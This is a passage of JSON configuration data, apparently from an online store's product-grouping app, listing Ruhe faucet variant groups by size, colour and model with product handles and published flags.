SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349513810140,"option_value":"7 Inches","handle":"euphoria-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349480681692,"option_value":"12 Inches","handle":"euphoria-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349480190172,"option_value":"15 Inches","handle":"euphoria-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504176348,"option_value":"20 Inches","handle":"euphoria-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131311,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- FLUSH COCK 25MM (WITH ADJUSTABLE FLANGE)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515874524,"option_value":"Elixir","handle":"elixir-flush-cock-25mm-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504569564,"option_value":"Pristine","handle":"pristine-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504307420,"option_value":"Demure","handle":"demure-flush-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503979740,"option_value":"Euphoria","handle":"euphoria-flush-cock-25mm-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7981483458780,"option_value":"Pavo","handle":"pavo-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503881436,"option_value":"Eclipse","handle":"eclipse-flush-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":7971561832668,"option_value":"Vela","handle":"vela-flush-cock-25mm-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437395164,"option_value":"Aqua","handle":"aqua-flush-valve-25-mm-with-adjustable-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7971543941340,"option_value":"Rica","handle":"rica-flush-cock-25mm-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349425074396,"option_value":"Kara","handle":"kara-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131293,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349426024668,"option_value":"12 Inches","handle":"kara-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8023611080924,"option_value":"15 Inches","handle":"kara-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8023635525852,"option_value":"20 Inches","handle":"kara-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131331,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980372525276,"option_value":"Black","handle":"kara-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003202744540,"option_value":"Grey","handle":"kara-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003152511196,"option_value":"Red","handle":"kara-sink-mixer-with-silicon-red-flexible-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131333,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8047519629532,"option_value":"Black","handle":"kara-single-lever-sink-mixer-with-black-flexible-silicone-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047533752540,"option_value":"Grey","handle":"kara-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047542075612,"option_value":"Red","handle":"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131325,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312074043612,"option_value":"Black","handle":"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8312084332764,"option_value":"Grey","handle":"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8312095965404,"option_value":"Red","handle":"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131327,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980341919964,"option_value":"Black","handle":"kara-sink-cock-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003176169692,"option_value":"Grey","handle":"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003131179228,"option_value":"Kara","handle":"kara-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131329,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8008383660252,"option_value":"Black","handle":"kara-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008389460188,"option_value":"Grey","handle":"kara-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008399225052,"option_value":"Red","handle":"kara-deck-mount-wash-basin-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131280,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8023663050972,"option_value":"12 Inches","handle":"kara-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8023679631580,"option_value":"20 Inches","handle":"kara-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131308,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980689227996,"option_value":"15 Inches","handle":"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349423730908,"option_value":"20 Inches","handle":"kara-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131324,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302360035548,"option_value":"15 Inches","handle":"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302362394844,"option_value":"20 Inches","handle":"kara-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131258,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8003176169692,"option_value":"7 Inches","handle":"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349423468764,"option_value":"12 Inches","handle":"kara-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8260059988188,"option_value":"15 Inches","handle":"kara-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8024938414300,"option_value":"20 Inches","handle":"kara-sink-tap-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131270,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349423239388,"option_value":"12 Inches","handle":"kara-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8023198138588,"option_value":"15 Inches","handle":"kara-swan-neck-with-medium-15-inches-round-swivel-spout-brass-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8023200170204,"option_value":"20 Inches","handle":"kara-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131292,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349554639068,"option_value":"Liva","handle":"liva-centre-hole-basin-mixture-flexible-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546250460,"option_value":"Kubix","handle":"kubix-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518954716,"option_value":"Orbit","handle":"orbit-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509746908,"option_value":"Clarion","handle":"clarion-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511450844,"option_value":"Onyx","handle":"onyx-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131279,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533339868,"option_value":"Rica","handle":"rica-double-lever-sink-mixer-small-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536288988,"option_value":"Liva","handle":"liva-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545693404,"option_value":"Kubix","handle":"kubix-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518397660,"option_value":"Orbit","handle":"orbit-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509026012,"option_value":"Clarion","handle":"clarion-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510762716,"option_value":"Onyx","handle":"onyx-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131259,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349594157276,"option_value":"Kubix","handle":"kubix-sink-cock-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582328028,"option_value":"Liva","handle":"liva-sink-cock-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518495964,"option_value":"Orbit","handle":"orbit-sink-cock-rotating-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509255388,"option_value":"Clarion","handle":"clarion-sink-cock-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349510893788,"option_value":"Onyx","handle":"onyx-sink-cock-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131269,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536092380,"option_value":"Liva","handle":"liva-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594091740,"option_value":"Kubix","handle":"kubix-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518266588,"option_value":"Orbit","handle":"orbit-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508927708,"option_value":"Clarion","handle":"clarion-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510664412,"option_value":"Onyx","handle":"onyx-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131300,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- NOZZLE BIB COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515776220,"option_value":"Elixir","handle":"elixir-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523935452,"option_value":"Pristine","handle":"pristine-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520822492,"option_value":"Demure","handle":"demure-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527015644,"option_value":"Euphoria","handle":"euphoria-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530357980,"option_value":"Pavo","handle":"pavo-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531603164,"option_value":"Eclipse","handle":"eclipse-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547856092,"option_value":"Vela","handle":"vela-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535076572,"option_value":"Aqua","handle":"aqua-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533405404,"option_value":"Rica","handle":"rica-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514825948,"option_value":"Liva","handle":"liva-nozzle-bib-cock-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545791708,"option_value":"Kubix","handle":"kubix-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349514694876,"option_value":"Orbit","handle":"orbit-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973353717980,"option_value":"Clarion","handle":"clarion-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511155932,"option_value":"Onyx","handle":"onyx-nozzle-bib-cock-faucet-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349424812252,"option_value":"Kara","handle":"kara-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131287,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349530620124,"option_value":"12 Inches","handle":"pavo-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465706716,"option_value":"15 Inches","handle":"pavo-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349465510108,"option_value":"20 Inches","handle":"pavo-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131330,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980397625564,"option_value":"Black","handle":"pavo-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003235021020,"option_value":"Grey","handle":"pavo-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003286237404,"option_value":"Red","handle":"pavo-wall-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131332,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8048587014364,"option_value":"Black","handle":"pavo-single-lever-sink-mixer-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8048587997404,"option_value":"Grey","handle":"pavo-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8048592191708,"option_value":"Red","handle":"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131320,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8314774913244,"option_value":"Black","handle":"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314785923292,"option_value":"Grey","handle":"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314791854300,"option_value":"Red","handle":"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131326,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980441403612,"option_value":"Black","handle":"pavo-sink-cock-with-silicon-black-swivel-spout-dual-flow","published":false,"swatch_src":null,"swatch_value":null},{"id":8003221291228,"option_value":"Grey","handle":"pavo-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003284893916,"option_value":"Red","handle":"pavo-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131328,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8008381202652,"option_value":"Black","handle":"pavo-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008381399260,"option_value":"Grey","handle":"pavo-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008382120156,"option_value":"Red","handle":"pavo-deck-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131275,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349466984668,"option_value":"12 Inches","handle":"pavo-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349529768156,"option_value":"15 Inches","handle":"pavo-double-lever-sink-mixer-medium-15-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466820828,"option_value":"20 Inches","handle":"pavo-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131306,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981404225756,"option_value":"15 Inches","handle":"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460988124,"option_value":"20 Inches","handle":"pavo-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131319,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302365769948,"option_value":"15 Inches","handle":"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302367572188,"option_value":"20 Inches","handle":"pavo-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131253,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349471408348,"option_value":"12 Inches","handle":"pavo-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":7981554041052,"option_value":"15 Inches","handle":"pavo-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349470490844,"option_value":"20 Inches","handle":"pavo-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131264,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SWAN NECK WITH 